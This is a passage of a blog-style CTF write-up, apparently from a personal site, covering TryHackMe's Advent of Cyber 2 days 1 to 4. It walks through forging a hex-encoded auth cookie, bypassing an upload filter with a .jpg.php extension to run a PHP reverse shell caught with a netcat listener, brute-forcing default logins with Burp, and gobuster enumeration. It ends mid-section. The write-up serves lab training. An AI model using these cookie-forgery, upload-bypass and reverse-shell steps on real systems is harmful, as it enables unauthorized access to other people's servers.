Get started with Cyber Security in 25 Days - Learn the basics by doing a new, beginner friendly security challenge every day leading up to Christmas.
1. [Day 1] Web Exploitation - A Christmas Crisis
Welcomeeeee back to the Advent of Cyber! Since the last year hopefully Santa's elfs are better at securing the network!
First off, we see there is information about DNS, HTTP, and cookies making you think that this will likely focus on basics and work up through the days as we perform more challenges and get better with our skills. After deploying the target machine and open up the IP in the web browser we see this screen asking us to register.
We go ahead and register with some credentials and are greeted with this page:
Moving into the questions we first have What is the name of the cookie used for authentication?.
Seems pretty simple so far! We can find out what cookies were set in Firefox by pressing F12 then selecting the "Storage" tab.
Looking at "Cookies" set for the site we see the cookie is this(you can also view this by using a 3rd party browser extension "Cookie Manger"):
{ "cookieManagerVersion": "1.6", "userAgent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0", "cookies": [ { "name": "auth", "value": "7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a226e617068616c227d", "domain": "10.10.121.234", "hostOnly": true, "path": "/", "secure": false, "httpOnly": false, "session": true, "storeId": "firefox-default", "sameSite": "no_restriction", "firstPartyDomain": "" } ] }
So we can get our first answer pretty quickly: auth.
Looking at the second question: In what format is the value of this cookie encoded?
We can see the value is the string 7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a226e617068616c227d which appears to be encoded. Having previous experience and knowing this is a beginners CTF we can guess that this is a simple encoding algorithm such as Base64, ROT13, or Hex. Throwing the string into CyberChef we can try the basic encoding which in this case appears to be hex! Looking back at the string we can verify this by seeing that all the characters are within the [a-f] & [1-9] range which are the characters that represent hex values! Therefore we have our second answer hexadecimal!
With our newly decoded string:
{"company":"The Best Festival Company", "username":"naphal"}
We see the next question asks us this: Having decoded the cookie, what format is the data stored in?.
Having previous experience definitely helps again here as I know this is a JSON format however some quick google searches on web data formats (specifically Javascript, one of the main web programming languages ) should point you in the right direction.
After entering out answer JSON, we see the prompt Figure out how to bypass the authentication. which means lets get hacking!
We are given the question What is the value of Santa's cookie? which makes us look back at the cookies to see what we can do with it. Up in the section explaining Cookies, it starts with the sentence "HTTP is an inherently stateless protocol." which is a clue about what we have to do.
Given that HTTP is a stateless protocol, cookies are used throughout the web to save state about what you are doing, if you are logged in an and who you are logged in as. To increase security, even if you have a cookie the webserver will save several things to verify the cookie is the same as the one issued and that you arent changing to values to access things you shouldnt. However, if the web server DOESNT verify that information we might be able to get access to other user's state by changing the cookie values.
Knowing this is in JSON format and encoded within hexadecimal, all we have to do is change the value in the original cookie to "Santa" then hex encoded it. After getting that new value, we can hope back over to our original cookie and replace the value field with our new encoded string.
{"company":"The Best Festival Company", "username":"santa"}
hex encode to (if you have spaces in CyberChef set the delimiter option to "None"):
7b22636f6d70616e79223a22546865204265737420466573746976616c20436f6d70616e79222c2022757365726e616d65223a2273616e7461227d
After putting value into the correct field in our original cookie, we can refresh the page and see it looks a bit different!
After firing up all the controls we get our flag!
This was a good intro and hopefully you learned a few things or brushed up on your skills for the upcoming days!
See yall on Day 2!
2. [Day 2] Web Exploitation - The Elf Strikes Back!
Gooooooddd morninngggg TryHackmeeee! Time for Day 2 of the Advent of Cyber 2!
Taking a look at the "dossier" prepared for us we see that GET Parameters, File Uploads, and Reverse Shells are mentioned indicating that we will most likely be focusing on a File Upload vulnerability!
After launching our machine and opening our THM AttackBox see this blurb:
For Elf McEager: You have been assigned an ID number for your audit of the system: [REDACTED] . Use this to gain access to the upload section of the site.Good luck!
Hmmm, so we will keep that in mind but lets first go to the webpage mentioned for the first question: What string of text needs adding to the URL to get access to the upload page?
Well browsing to the webpage we are greeted with this page
Well it does give us the hint Please enter your ID as a GET parameter (?id=YOUR_ID_HERE) which calls back the dossier note:
We then have the resource that we're selecting -- in this case that is the homepage of the website: index.php. As a side note, all homepages must be called "index" in order to be correctly served by the web server without having to be specified fully. This is how you can go to https://tryhackme.com without having to specify that you want to receive the home page -- the index page is served automatically because you didn't specify! The final two aspects of the URL are the most important for our current topic: they both relate to GET parameters. First up we have ?snack=. Here ? is used to specify that a GET parameter is forthcoming. We then have the parameter name: snack. This is used to identify the parameter to the server. We then have an equals sign (=), indicating that the value will come next.
Well first knowing that index.php should serve us the same page, we browse to http://[machineIP]]/index.php to verify this! We do see the same page! Now that we know we are using index.php we should be able to add in our GET parameter which combine our given ID and the string they have on the webpage!
Entering the correct URL we get to this new page!
Now that we have a upload page lets take a look at the source code to get some clues on what we can do! BY entering viewsource: before a URL in FireFox lets you easily see the sourcecode of a website OR you can do the same by right-clicking and clicking View Source.
Looking at the source code we see this piece of HTML <input type=file id="chooseFile" accept=".jpeg,.jpg,.png"> which indicates this upload form is looking for file that match the extensions .jpeg,.jpg,.png which are image file extensions. However it seems to be looking for only the file extensions and not checking to see if those files are ACUTAL image files.
If that is the case then we may be able to upload that reverse shell that was mentioned in the dossier!
Since we know this is a index.php page lets try a common php reverse shell available from PentestMonkey!
So after downloading our script we need to edit the options:
$ip = '127.0.0.1'; // CHANGE THIS $port = 1234; // CHANGE THIS
to the IP of our host machine and the port our shell listener will be at! After that we can go ahead and make a new copy with our "png" ending with the command cp php-reverse-shell.php shell.png
After changing our IPs and file extension, lets go ahead and open up a new terminal and run the command nc -nvlp 4545 to listen on port 4545 for our reverse shell!
Back on our webpage we go and select our new shell.jpg and click the upload button. We get the message File received successfully! but nothing seems to happen. Well knowing that this is the upload page we might have to browse to another URL on the host to see the file we uploaded!
Trying first [machineIP]/images/ but that gives us the same "Enter ID" page. Lets try the URL machineIP/uploads/ which give us this page with our uploaded shell.png!
Let go ahead and click on our "image" file and check the nc session! However there doesn't seem to be a session :/ Hmmmm, we seem to get the error The image [URL] cannot be displayed because it contains errors. Well it seems that the server may attempt to execute the file so lets change our extension up some more to see if we cant get our php shell to run.
Looking back at the dossier we see this tidbit of info:
File Extension Filtering: As the name suggests extension filtering checks the file extension of uploaded files. This is often done by specifying a list of allowed extensions, then checking the uploaded file against the list. If the extension is not in the allowlist, the upload is rejected. So, what's the bypass? Well, the answer is that it depends entirely on how the filter is implemented. Many extension filters split a filename at the dot (.) and check what comes after it against the list. This makes it very easy to bypass by uploading a double-barrelled extension (e.g. .jpg.php). The filter splits at the dot(s), then checks what it thinks is the extension against the list. If jpg is an allowed extension then the upload will succeed and our malicious PHP script will be uploaded to the server.
Well that explains exactly what is going on! Always read the entire folks or end up like me!
Switching up to our new file extension of the same script with the command cp php-reverse-shell.php shell.jpg.php, we then upload the new file and execute it with from the /uploads/ directory!
Looking back at our nc we see that we have a shell!
To answer the final question we use the command cat /var/www/flag.txt to read out the flag.
Key Takeaways!: ALWAYS READ THE DOSSIER - The dossier is helping us out so make sure to read it fully to understand what is going on in the problem! KISS (Keep it simple stupid)! - Try the basic stuff before thinking advanced! This is a learning CTF!
3. [Day 3] Web Exploitation - Christmas Chaos
So from previous days we know that the dossier that is given will lead us on the challenge! In this dossier it explains what default credentials are and how to use BurpSuite to bruteforce a login page.
We go ahead and open up our webpage.
Looking at the question Use BurpSuite to brute force the login form. Use the following lists for the default credentials:
| Username | Password |
|---|---|
| root | root |
| admin | password |
| user | 12345 |
Hmmm, so pretty straightforward. It seems like today is focusing on learning Burp a bit better because it could be used heavily in the days to come!
So looking at the dossier, I see that it has the exact instructions for how to perform this dictionary attack. If you think you need a bit more help with Burp to learn it I recommend running through BurpSuite Room on TryHackMe to get a bit more practice in!
Once performing the brute force we see this page, which scrolling down a bit gives us our flag!
Seeing as this mainly focused on the basics on BurpSuite, we should expect to use it a bit more going forward!
See yall on Day 3!
4. [Day 4] Web Exploitation - Santa's watching
Day 4! Getting into the Dossier, we see that we get an intro to fuzzing and enumeration using Gobuster and WFuzz.
Here are the main examples I see (and that I have used in the past).
Gobuster:
gobuster dir -u http://example.com -w /usr/share/wordlist/sample.txt
with the options to add -x php,html,txt to search for those files.
Option information:
dir => search for directories
-u => URL in http/https format
-w => path to wordlist
-x => extension to add onto wordlist
WFuzz:
